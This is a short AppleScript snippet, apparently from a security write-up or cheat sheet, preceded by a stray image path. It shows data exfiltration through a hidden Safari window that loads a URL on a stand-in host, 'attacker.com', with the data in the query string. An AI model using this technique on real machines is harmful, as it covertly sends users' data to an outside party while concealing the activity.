 tell application "Safari"
run
tell application "Finder" to set visible of process "Safari" to false
invisible
make new document
set the URL of document 1 to
"http://attacker.com?data=data%20to%20exfil"
exfil data
end tell